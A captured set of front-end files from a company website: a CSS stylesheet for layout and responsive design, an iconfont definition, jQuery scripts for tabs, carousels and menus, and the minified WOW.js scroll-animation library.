.wap-2{background: #f5f5f5;}
.show-ban{ margin-top: 40px;}
.show-box{ width: 100%; height: auto; overflow: hidden;display: flex;justify-content : space-between; margin-bottom: 8%;}
.show-box-left{ width: 58%; height: auto; overflow: hidden; background: #f8f8f8; padding: 30px;float: left; }
.show-box-right{width: 42%; height: auto; overflow: hidden; background: #194160; color: #fff; padding: 30px;float: left;}
.show-ban-title{ font-size: 24px; color: #333; position: relative;}
.show-ban-title::before{ width: 60px; height: 2px; background: #1f6281; content: ""; display: block; position: relative; top: 45px;}
.show-ban-text{ color: #333; width: 100%; margin-top: 40px;}
.show-ban-down{ width: 100%; height: auto; margin-top: 30px;}
.show-ban-down a{ padding: 0 20px; height: 33px; text-transform: Uppercase; line-height: 33px; margin-right: 20px; border-radius: 100px; color: #194160; border: #194160 solid 1px; text-align: center; display: block; float: left;}
.show-ban-down a span{ margin-left: 10px;}
.show-ban-down a:hover{ background: #194160; color: #fff;}
.show-box-r-title{ font-size: 18px; color: #fff; text-transform: Uppercase; padding-bottom: 15px; border-bottom: rgba(255,255,255,0.1) solid 1px;}
.wap-delivery-text2{ width: 100%; height: auto; font-size: 15px; overflow: hidden; position: relative;display: flex;justify-content : space-between;}
.wap-delivery-text2 p{ padding-top: 3px; padding-bottom: 3px; 
 width: 36%; float: left; padding-left: 10px;text-transform: Uppercase; 
color: #fff; }
.wap-delivery-text2 div{display: flex; color: #fff; font-weight: bold;
align-items: center; width:60%; padding-top: 3px; padding-bottom: 3px; 
justify-content:left;text-transform: Uppercase; }
.show-box-r-list{ padding-top: 20px;}

.history-list{ width: 100%; height: auto; overflow: hidden; padding:0 6%; padding-top: 3px; margin-bottom: 30px;}
.history-date{ width: 13%; height: auto; float: left; font-size: 48px; color: #333;}
.history-line{ width: 10%; height: 2px; background: #000000; float: left; position: relative; top: 15px;}
.history-line::before{ width: 10px; height: 10px; border-radius: 100px; background: #000; content: ""; display: block; position: absolute; right: 0; top: -4px;}
.history-right{ width: 73%; float: right;}
.history-title{ font-size: 24px; color: #194160; margin-bottom: 20px;}
.history-text{ font-size: 17px ;color: #333; line-height: 1.65rem;text-align: justify;}
.history-right li{ margin-bottom: 30px;}


.list_news{ width: 100%; height: auto; overflow: hidden; margin-top: 60px; padding-bottom: 40px;}
.list_news li{ width: 100%; height: auto; background: #fafafa;overflow: hidden; margin-bottom:2%;  }
.list_news li:hover .list_news-img img{transition: all .5s ease;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);}
.list_news-img{ width: 30%; padding-bottom: 19.5%; float: left; position: relative; overflow: hidden;}
.list_news-img img{position: absolute;width: 100%; left: 0; height: 100%;object-fit: cover;object-position: center;transition: all .5s ease;}
.list-news-time{ width: 15%; float: left; padding-left: 2.5%; padding-top: 20px;}
.list-news-time span{color: #333; font-size: 22px; position:relative; top: -8px;}
.list-news-time p{ font-size: 38px; color: #333;}
.list_news-right{ width: 55%; float: left;}
.list_news-title{ font-size: 20px; color: #454545; line-height: 1.65rem; font-weight: bold; margin-top: 30px;}
.list_news-right p{ float: left; font-size: 14px; color: #999; margin-top: 10px;}
.list_news-text{ width: 100%; height: auto; overflow: hidden; padding-top: 15px; margin-bottom:15px;  display: block;  color: #454545;display: -webkit-box; overflow:hidden;
    -webkit-box-orient: vertical; padding-right: 20px; line-height: 1.75rem;
    -webkit-line-clamp: 2;
    word-wrap: break-word;
    word-break: break-all;}
.list-moreR{ float: right;}
.lisnorebox {
    height: 36px; width: 100px; border: #1f6281 solid 1px;
    line-height: 36px; margin-right: 20px;
    display: block; font-size: 14px; border-radius: 100px;
    text-align: center;
    color: #1f6281;transition: all .5s ease;
}
.list_news li:hover .lisnorebox{ background: #1f6281; color: #fff;}
.list_news li:hover .list_news-title{color: #1f6281;}
.show-news-title{ font-size: 30px; color: #333; text-align: center; line-height: 1.95rem;}
.show-news-time{ text-align: center; color: #999; margin-top: 8px; margin-bottom: 40px;}
.show-news-box{ width: 100%; color: #000; height: auto; line-height: 1.75rem; overflow: hidden; background: #fafafa; padding: 40px; margin-bottom: 40px;}
.show-back{ width: 100px; height: 36px; line-height: 36px; border-radius: 100px;  text-align: center; border: #1f6281 solid 1px; color: #1f6281; display: block; margin: 0 auto; margin-bottom: 40px;}
.show-back:hover{ background: #1f6281; color: #fff;}

.contact-t1{ font-size: 24px; color: #1f6281;}
.contact-text{ line-height: 1.75rem; color: #333; margin-top: 15px; margin-bottom: 15px;text-align:justify}
.contact-list{ width: 100%; height: auto; overflow: hidden; margin-top: 40px;}
.contact-list li{ width: 25%; float: left;}
.contact-list li:nth-child(1){ width: 40%; margin-right: 10%;}
.contact-bottom{ margin-bottom: 7%;}
#yk2{ width: 100%; height: 100%; position: fixed; top: 0; background:rgba(0,0,0,0.7); z-index: 99 ; display: none}
#yk2 img{ width: 80px; position:fixed; top: 50%; left: 50%; margin-left:-40px;  }
#yk3,#yk1{ display: none }


.zzsc1 {
  width: 50px; position: fixed; top: 50%; left: 50%; margin-left: -25px;
  height: 60px;
  text-align: center;
  font-size: 10px;
}

.zzsc1 > div {
  background-color: #67CF22;
  height: 100%;
  width: 6px;
  display: inline-block;
   
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}

.zzsc1 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.zzsc1 .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.zzsc1 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.zzsc1 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
@media (min-width:320px) and (max-width:768px)
{
.header-box,.header-Logo,.kong{ height: 60px;}
.header-Logo{ max-width:100px;}
.menu_icon,.wap-block,.menu_icon{ display: block;}
.menu-box,.wap-none,.menu-box,.header-right,.home-about-img p{ display: none;}
.banner_box .swiper-pagination-bullet{ width: 8px; height: 8px; margin-right: 10px;}
.banner_box .bann-swiper-pagination{ bottom: 10px !important;}
.min-menuclass{ position: relative; top: 0;z-index: 1;}
.Right-menu-list li:hover .min-menuclass{ display: block;}
.News-right dd,.text-content{ font-size:14px;  }
.header-box-cen{ padding-left: 4%;}
.cenbox{ padding: 0 4%; margin-top: 30px;}
.banner_box .swiper-slide{ padding-bottom: 67%;}
.menu_icon{ line-height: 60px;}
.banner-wenzi{ width: 90%; left: 5%; top: 28%; margin-left: 0; font-size: 18px;}
.banner-video{ height: inherit !important;}
.banner-video .banner-wenzi p{line-height: 1.75rem; }
.banner-video video{ height: 100%;}
.banner-video .banner-wenzi div{ width: 120px; margin-top: 15px; height: 30px; line-height: 30px; font-size: 14px;}
.video-box video{ max-width: 100%;}
.video-box{ width: 94%; left: 3%; top: 35%;}
.home-news-top{ font-size: 30px;}
.home-about-title{ font-size: 30px; margin-left: 0; text-align: center;}
.home-about-left{ width: 100%; padding: 0px; background: #fff;}
.home-about-content div{box-shadow:inherit; padding: 20px;}
.home-about-img{ margin-top: 0; width: 92%; right: 4%; padding-bottom: 41%;}
.home-kong{ padding-bottom: 70%;}
.home-news-img{ width: 100%; padding-bottom: 60%;}
.home-news-box{ width: auto; padding: 0 4%; overflow: hidden; margin-top: 30px;}
.ability-pic{ overflow: hidden;}
.home-news-right{ width: 100%;}
.home-news-time{ margin-top: 20px; font-size: 30px;}
.home-news-title{ margin-top: 20px; font-size: 24px; margin-bottom: 20px;}
.home-news-text{ font-size: 18px;}
.About-pic-butt{ bottom: 20px;}
.home-message-left{ width: 100%; }
.home-messages-right{ width: 100%; margin-top: 30px;padding-bottom: 25px;}
.home-message-left p{ font-size: 24px;}
.web-bg{background-size: cover !important;
    background-position: 90% !important;}
.footer-left,.footer-left-1{ width: 100%;}
.footer-left-1 img{ max-width: 120px;}
.footer-left-2{ width: 100%; margin-top: 0px;}
.footer-left-2 a{ width: 33.333%; float: left;}
.footer-right{ width: 100%; padding: 15px; margin-bottom: 15px;}

.home-message-left img{ max-width: 120px;}
.min-menuclass {
	 width: 100%;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 10px; box-shadow: none;
}
.about-bann .swiper-slide,.ny-bann{ padding-bottom: 50% !important;}
.cenbox2{ width: 94%;}
.title-box{ font-size: 24px;}
.wibboxbg{ padding: 20px;}
.wibox{ top: -40px; padding: 15px !important; font-size: 16px; width: 100%;}
.text-img{ width: 100%; margin-bottom: 20px;}
.lders-top{ height: 100px;}
.lders-logo{ height: 65%; width: 60%; left: 15px;}
.lders-url{ float: left; text-align: left; margin-left: 15px; height: 50px; line-height: 50px; margin-top: 40px; font-size: 14px;}
.lders-list li .content-box{ padding: 15px;}

.ny-menu{ padding: 0 0%; margin-top: 20px;}
.ny-menu li{ width: 48%; float: left; margin-bottom: 10px;}
.ny-menu li:nth-of-type(even){   float: right;}
.ny-menu li a{ margin: 0 auto; padding: 0 0; width: 100%; display:block;  }
.show-box-left,.show-box-right{ width: 100%; padding: 30px 15px 40px 15px;}
.show-box{ display: block; margin-bottom:60px;}
.show-ban-down{ overflow: hidden;}
.show-ban-down a{ width: 49%; padding: 0 0px; font-size: 12px; margin-right: 0;}
.show-ban-down a span{ margin-left: 0px; font-size: 14px;}
.show-ban-down a:nth-of-type(even){   float: right;}
.wap-delivery-text2{ font-size: 14px;}
.show-ban-text{ font-size: 18px;}
.wap-delivery-text2 p,.wap-delivery-text2 div{ padding-top: 6px; padding-bottom: 6px; padding-left: 0;}

.history-list{ padding: 0 0; padding-top: 3px;}
.history-date{ width: 20%; font-size: 24px;}
.history-right{ width: 67%;}
.history-title{ font-size: 20px;}
.history-text{ font-size: 16px;}

.list_news-img{ width: 100%; padding-bottom: 60%;}
.list-news-time{ width: 100%; padding: 0 20px; margin-top: 10px;}
.list_news-right{ padding: 0 20px;  width: 100%; padding-bottom: 20px;}
.list_news-text{ display:none}
.list_news-title{ margin-top: 0; margin-bottom: 20px; font-size: 18px;}
.list-news-time p{ font-size: 26px;}
.list-news-time span{ font-size: 18px;}
.list_news li{ margin-bottom: 20px;}
.show-news-title{ font-size: 20px; line-height: 1.65rem;}
.show-news-box{ padding: 20px;}

.contact-list li,.contact-list li:nth-child(1){ width: 100%;}
.contact-t1{ font-size: 20px;}
.content-box img{ width: inherit !important; height: inherit !important; }
.waplan{ position: absolute; height: 30px; width:30px;  top: 15px; line-height:30px; text-align: center; 
  border-radius: 100px; right: 60px; color: #666; font-size: 14px; z-index: 9; background: #fff ;box-shadow: 1px 1px 8px rgba(0,0,0,0.2); }
.waplan a{ color: #666 }
}


@media (width:768px)
{

.home-pro .swiper-slide{ width: 50%;}
.list_news-img{ width: 35%; padding-bottom: 23%; float: left; position: relative; overflow: hidden;}
.list-news-time{ width: 15%;}
.list_news-right{ width: 49%;}
.list-news-time p{ font-size: 24px;}
.list_news-title{ line-height: 1.55rem; margin-top: 15px;}
}

@media (width:375px) 
 {

}
@media (width:414px)
 {

}

@media (min-width:800px) and (max-width:1680px)
 {
.header-Logo{max-width: 361px;}
.menu-box li a{ padding: 0 15px;}
.menu-box li a span{ font-size: 16px;}
.home-news-time{ margin-top:0px;}
.home-news-title{ margin-top: 30px;}
.video-box{ width: 60%; left: 20%;}
.video-box video{ width: 100%;}
}


@media (min-width:769px) and (max-width:1180px)
 {
.header-right,.menu-box{ display: none;}
.menu_icon{ display: block;}

}


@media (width:1366px)
{

}

@media (min-width:1123px) and (max-width:1200px)
{


}


/*分页样式*/
.pagediv{ width: 100%; height:auto; float: left; text-align: left;margin-bottom: 20px;}
.listpage {clear: both;text-align: center;}
.xiaocms-page { margin-right: 10px; text-align: center; margin-bottom: 40px;margin-top: 40px;}
.xiaocms-page a { border-radius: 5px; transition: 0.3s; font-size: 20px; display:inline-block; height:35px; line-height:35px;
 text-align:center; color:#999; margin:0 10px;font-family: "arial";}
.xiaocms-page a:hover { transition: 0.3s; color:#000; text-decoration:none; }
.xiaocms-page span { border-radius: 5px; font-size: 20px; display:inline-block; height:35px;margin:0 10px ;line-height:35px;  
  color:#000; text-align:center; position: relative; font-family: "arial";}
  .xiaocms-page span::after{ width: 10px; height: 1px; content: "" ;display:block; position: absolute; bottom: 0px; background: #000  }
.prebox::after{  content: "\e604"; color: #999;  transform:rotate(90deg); display: block; }
.nextbox::after{  content: "\e604"; color: #999;  transform:rotate(-90deg); display: block; }
.list-page-box .xiaocms-page:nth-child(2),.list-page-box .xiaocms-page:nth-child(3),.list-page-box .xiaocms-page:nth-child(4),.list-page-box .xiaocms-page:nth-child(5)
,.list-page-box .xiaocms-page:nth-child(6),.list-page-box .xiaocms-page:nth-child(7),.list-page-box .xiaocms-page:nth-child(8),.list-page-box .xiaocms-page:nth-child(9)
,.list-page-box .xiaocms-page:nth-child(10){ display:none;}

--- FILE ---
content_type: text/css
request_url: http://www.aulong.com.cn/template/en_default/css/font.css
body_size: 362
content:
@font-face {
  font-family: "iconfont"; /* Project id 3236626 */
  src: url('//at.alicdn.com/t/font_3236626_c0zg2em7v2.woff2?t=1647843102579') format('woff2'),
       url('//at.alicdn.com/t/font_3236626_c0zg2em7v2.woff?t=1647843102579') format('woff'),
       url('//at.alicdn.com/t/font_3236626_c0zg2em7v2.ttf?t=1647843102579') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiazai:before {
  content: "\e653";
}

.icon-jiantou1:before {
  content: "\e604";
}

.icon-touxiang:before {
  content: "\e94a";
}

.icon-dingweiweizhi:before {
  content: "\e62c";
}

.icon-guanbi:before {
  content: "\e617";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-daohang1:before {
  content: "\e601";
}

.icon-news-fill:before {
  content: "\eb58";
}


--- FILE ---
content_type: application/javascript
request_url: http://www.aulong.com.cn/template/en_default/js/other.js
body_size: 1781
content:

	
	
	//案例切换
	$(function(){
		$(".home-cases .cases-tab a").click(function(){
			$(this).addClass('cases-on').siblings().removeClass('cases-on');
			var index = $(this).index();
			number = index;
			$('.home-cases .cases-content li').hide();
			$('.home-cases .cases-content li:eq('+index+')').show();
		});
		
		var auto = 2;  //等于1则自动切换，其他任意数字则不自动切换
		if(auto ==1){
			var number = 0;
			var maxNumber = $('.home-cases .cases-tab a').length;
			function autotab(){
				number++;
				number == maxNumber? number = 0 : number;
				$('.ability .cases-tab a:eq('+number+')').addClass('cases-on').siblings().removeClass('cases-on');
				$('.ability .cases-content ul li:eq('+number+')').show().siblings().hide();
			}
			var tabChange = setInterval(autotab,3000);
			//鼠标悬停暂停切换
			$('.home-cases').click(function(){
				clearInterval(tabChange);
			});
			$('.home-cases').mouseout(function(){
				tabChange = setInterval(autotab,3000);
			});
		  }
	});

	

	//产品轮播
	$(function(){
		$(".ability .ability-tab a").click(function(){
			$(this).addClass('ability-on').siblings().removeClass('ability-on');
			var index = $(this).index();
			number = index;
			$('.ability .ability-content li').hide();
			$('.ability .ability-content li:eq('+index+')').show();
		});
		
		var auto = 2;  //等于1则自动切换，其他任意数字则不自动切换
		if(auto ==1){
			var number = 0;
			var maxNumber = $('.ability .ability-tab a').length;
			function autotab(){
				number++;
				number == maxNumber? number = 0 : number;
				$('.ability .ability-tab a:eq('+number+')').addClass('ability-on').siblings().removeClass('ability-on');
				$('.ability .ability-content ul li:eq('+number+')').show().siblings().hide();
			}
			var tabChange = setInterval(autotab,3000);
			//鼠标悬停暂停切换
			$('.ability').click(function(){
				clearInterval(tabChange);
			});
			$('.ability').mouseout(function(){
				tabChange = setInterval(autotab,3000);
			});
		  }
	});
	
	    //5G能力轮播
	    var abilityswiper = new Swiper('.swiper-ability', {
	     slidesPerView : 'auto',
	      // spaceBetween: 20,
		  // loop: true,
		  observer: true,
		  observeParents: true,
		  autoplay:false,
		  // autoplay: {
		  //      delay: 4000,//间隔多少秒切换一次
			 //   disableOnInteraction: false,
		  // },
	    navigation: {
	      nextEl: '.swiper-button-next',
	      prevEl: '.swiper-button-prev',
	    },
	    });

    // 环境图片轮播
    var swiper = new Swiper('.swiper-Honorbox', {
     slidesPerView : 'auto',
      // spaceBetween: 20,
	  // loop: true,
	  observer: true,
	  observeParents: true,
	  resistanceRatio : 0,
	  autoplay: {
	       delay: 4000,//间隔多少秒切换一次
		   disableOnInteraction: false,
	  },
    navigation: {
      nextEl: '.honor-buttom-next',
      prevEl: '.honor-buttom-prev',
    },
    });

//新闻资讯切换	
$(function(){
	$(".News .News-tab a").click(function(){
		$(this).addClass('News-on').siblings().removeClass('News-on');
		var index = $(this).index();
		number = index;
		$('.News .News-content li').hide();
		$('.News .News-content li:eq('+index+')').show();
	});
	
	var auto = 2;  //等于1则自动切换，其他任意数字则不自动切换
	if(auto ==1){
		var number = 0;
		var maxNumber = $('.News .News-tab a').length;
		function autotab(){
			number++;
			number == maxNumber? number = 0 : number;
			$('.News .News-tab a:eq('+number+')').addClass('News-on').siblings().removeClass('News-on');
			$('.News .News-content ul li:eq('+number+')').show().siblings().hide();
		}
		var tabChange = setInterval(autotab,3000);
		//鼠标悬停暂停切换
		$('.News').mouseover(function(){
			clearInterval(tabChange);
		});
		$('.News').mouseout(function(){
			tabChange = setInterval(autotab,3000);
		});
	  }
});


//产品详情页多图切换
var galleryThumbs = new Swiper('.gallery-thumbs', {
spaceBetween: 10,
slidesPerView: 3,
speed:1000,
autoplay:false,
freeMode: true,
watchSlidesVisibility: true,
watchSlidesProgress: true,
});
var galleryTop = new Swiper('.gallery-top', {
autoplay:false,
speed:1000,
navigation: {
nextEl: '.galculture-button-next',
prevEl: '.galculture-button-prev',
},
thumbs: {
swiper: galleryThumbs
}
});

//招聘
$(function () {
	$(".ny_zblb1 ul li").click(function(){
		var thisSpan=$(this);
  if($(this).find('a').hasClass("cur")){
			$("ul", this).prev("a").removeClass("cur");
			$(this).find('ul').slideUp("fast");
			return false;
		}
		$(".ny_zblb1 ul .pro_cen li").find("a").removeClass("cur");

		$("ul", this).prev("a").addClass("cur");
		$(this).parent().siblings().find('ul').slideUp("fast");
		$("ul", this).slideDown("fast");

	})
});

//头部设置
	$(window).scroll(function(){
		var _scroll = $(window).scrollTop();
		if(_scroll > 50){
			$('.headbox').addClass('fixed');
			$('.blank').addClass('add');
		}else{
			$('.headbox').removeClass('fixed');
			$('.blank').removeClass('add');
		}
	});
	
//点击展开菜单
$('.menu_icon').click(function() {
    $('.Right-menu-box').fadeToggle("300");
	$('.Right-menu-list').css("right","0")
});

$(".Right-clos").click(function() {
    $(".Right-menu-box").fadeToggle(300);
	$('.Right-menu-list').css("right","-250px");
});

//手机端导航
$('.wap_menuicon').click(function(){
$('.wap_menu_box').toggleClass("menu_blc")(500);
});

$('.wap_menu_bg').click(function(){
$('.wap_menu_box').removeClass("menu_blc")(500);
});

//导航弹窗
$('.menu_open').click(function(){
$('.menu_bg').toggle();
});


$('.menu_cols').click(function(){
$('.menu_bg').toggle();
});

$('.min-menuclass').hover(
    function(){
     $(this).prev('a').addClass('menu_link')
    },
    function(){
      $(this).prev('a').removeClass('menu_link')
    }
);

$('.menudown').hover(
    function(){
     $(this).next('.min-menuclass').addClass('r-block')
    },
    function(){
      $(this).prev('.min-menuclass').removeClass('r-block')
    }
)


//点击下滑
$(function(){
$('#bottom_down').click(function(){
var H = $("#sbox").offset().top;
$('html,body').animate({"scrollTop":H},800);
})
});



//返回顶部
$('.Web-up').click(function(){
	$('html,body').animate({scrollTop:0},500);
});	

--- FILE ---
content_type: application/javascript
request_url: http://www.aulong.com.cn/template/en_default/js/animate.js
body_size: 3002
content:
        /*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function () { var a, b, c, d, e, f = function (a, b) { return function () { return a.apply(b, arguments) } }, g = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; b = function () { function a() { } return a.prototype.extend = function (a, b) { var c, d; for (c in b) d = b[c], null == a[c] && (a[c] = d); return a }, a.prototype.isMobile = function (a) { return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a) }, a.prototype.createEvent = function (a, b, c, d) { var e; return null == b && (b = !1), null == c && (c = !1), null == d && (d = null), null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e }, a.prototype.emitEvent = function (a, b) { return null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) ? a["on" + b]() : void 0 }, a.prototype.addEvent = function (a, b, c) { return null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c }, a.prototype.removeEvent = function (a, b, c) { return null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b] }, a.prototype.innerHeight = function () { return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight }, a }(), c = this.WeakMap || this.MozWeakMap || (c = function () { function a() { this.keys = [], this.values = [] } return a.prototype.get = function (a) { var b, c, d, e, f; for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d)if (c = f[b], c === a) return this.values[b] }, a.prototype.set = function (a, b) { var c, d, e, f, g; for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e)if (d = g[c], d === a) return void (this.values[c] = b); return this.keys.push(a), this.values.push(b) }, a }()), a = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (a = function () { function a() { "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("ANTE.js cannot detect dom mutations, please call .sync() after loading new content.") } return a.notSupported = !0, a.prototype.observe = function () { }, a }()), d = this.getComputedStyle || function (a, b) { return this.getPropertyValue = function (b) { var c; return "float" === b && (b = "styleFloat"), e.test(b) && b.replace(e, function (a, b) { return b.toUpperCase() }), (null != (c = a.currentStyle) ? c[b] : void 0) || null }, this }, e = /(\-([a-z]){1})/g, this.WOW = function () { function e(a) { null == a && (a = {}), this.scrollCallback = f(this.scrollCallback, this), this.scrollHandler = f(this.scrollHandler, this), this.resetAnimation = f(this.resetAnimation, this), this.start = f(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), null != a.scrollContainer && (this.config.scrollContainer = document.querySelector(a.scrollContainer)), this.animationNameCache = new c, this.anteEvent = this.util().createEvent(this.config.boxClass) } return e.prototype.defaults = { boxClass: "ante", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null }, e.prototype.init = function () { var a; return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = [] }, e.prototype.start = function () { var b, c, d, e; if (this.stopped = !1, this.boxes = function () { var a, c, d, e; for (d = this.element.querySelectorAll("." + this.config.boxClass), e = [], a = 0, c = d.length; c > a; a++)b = d[a], e.push(b); return e }.call(this), this.all = function () { var a, c, d, e; for (d = this.boxes, e = [], a = 0, c = d.length; c > a; a++)b = d[a], e.push(b); return e }.call(this), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (e = this.boxes, c = 0, d = e.length; d > c; c++)b = e[c], this.applyStyle(b, !0); return this.disabled() || (this.util().addEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new a(function (a) { return function (b) { var c, d, e, f, g; for (g = [], c = 0, d = b.length; d > c; c++)f = b[c], g.push(function () { var a, b, c, d; for (c = f.addedNodes || [], d = [], a = 0, b = c.length; b > a; a++)e = c[a], d.push(this.doSync(e)); return d }.call(a)); return g } }(this)).observe(document.body, { childList: !0, subtree: !0 }) : void 0 }, e.prototype.stop = function () { return this.stopped = !0, this.util().removeEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0 }, e.prototype.sync = function (b) { return a.notSupported ? this.doSync(this.element) : void 0 }, e.prototype.doSync = function (a) { var b, c, d, e, f; if (null == a && (a = this.element), 1 === a.nodeType) { for (a = a.parentNode || a, e = a.querySelectorAll("." + this.config.boxClass), f = [], c = 0, d = e.length; d > c; c++)b = e[c], g.call(this.all, b) < 0 ? (this.boxes.push(b), this.all.push(b), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(b, !0), f.push(this.scrolled = !0)) : f.push(void 0); return f } }, e.prototype.show = function (a) { return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), this.util().emitEvent(a, this.anteEvent), this.util().addEvent(a, "animationend", this.resetAnimation), this.util().addEvent(a, "oanimationend", this.resetAnimation), this.util().addEvent(a, "webkitAnimationEnd", this.resetAnimation), this.util().addEvent(a, "MSAnimationEnd", this.resetAnimation), a }, e.prototype.applyStyle = function (a, b) { var c, d, e; return d = a.getAttribute("data-ante-duration"), c = a.getAttribute("data-ante-delay"), e = a.getAttribute("data-ante-iteration"), this.animate(function (f) { return function () { return f.customStyle(a, b, d, c, e) } }(this)) }, e.prototype.animate = function () { return "requestAnimationFrame" in window ? function (a) { return window.requestAnimationFrame(a) } : function (a) { return a() } }(), e.prototype.resetStyle = function () { var a, b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++)a = d[b], e.push(a.style.visibility = "visible"); return e }, e.prototype.resetAnimation = function (a) { var b; return a.type.toLowerCase().indexOf("animationend") >= 0 ? (b = a.target || a.srcElement, b.className = b.className.replace(this.config.animateClass, "").trim()) : void 0 }, e.prototype.customStyle = function (a, b, c, d, e) { return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, { animationDuration: c }), d && this.vendorSet(a.style, { animationDelay: d }), e && this.vendorSet(a.style, { animationIterationCount: e }), this.vendorSet(a.style, { animationName: b ? "none" : this.cachedAnimationName(a) }), a }, e.prototype.vendors = ["moz", "webkit"], e.prototype.vendorSet = function (a, b) { var c, d, e, f; d = []; for (c in b) e = b[c], a["" + c] = e, d.push(function () { var b, d, g, h; for (g = this.vendors, h = [], b = 0, d = g.length; d > b; b++)f = g[b], h.push(a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = e); return h }.call(this)); return d }, e.prototype.vendorCSS = function (a, b) { var c, e, f, g, h, i; for (h = d(a), g = h.getPropertyCSSValue(b), f = this.vendors, c = 0, e = f.length; e > c; c++)i = f[c], g = g || h.getPropertyCSSValue("-" + i + "-" + b); return g }, e.prototype.animationName = function (a) { var b; try { b = this.vendorCSS(a, "animation-name").cssText } catch (c) { b = d(a).getPropertyValue("animation-name") } return "none" === b ? "" : b }, e.prototype.cacheAnimationName = function (a) { return this.animationNameCache.set(a, this.animationName(a)) }, e.prototype.cachedAnimationName = function (a) { return this.animationNameCache.get(a) }, e.prototype.scrollHandler = function () { return this.scrolled = !0 }, e.prototype.scrollCallback = function () { var a; return !this.scrolled || (this.scrolled = !1, this.boxes = function () { var b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++)a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a)); return e }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop() }, e.prototype.offsetTop = function (a) { for (var b; void 0 === a.offsetTop;)a = a.parentNode; for (b = a.offsetTop; a = a.offsetParent;)b += a.offsetTop; return b }, e.prototype.isVisible = function (a) { var b, c, d, e, f; return c = a.getAttribute("data-ante-offset") || this.config.offset, f = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, e = f + Math.min(this.element.clientHeight, this.util().innerHeight()) - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f }, e.prototype.util = function () { return null != this._util ? this._util : this._util = new b }, e.prototype.disabled = function () { return !this.config.mobile && this.util().isMobile(navigator.userAgent) }, e }() }).call(this);

"Microsoft Internet Explorer" === navigator.appName ? navigator.userAgent.match(/Trident/i) && navigator.userAgent.match(/MSIE 8.0/i) && $(".ante").css({
    visibility: "visible!important"
}) : (new WOW).init();


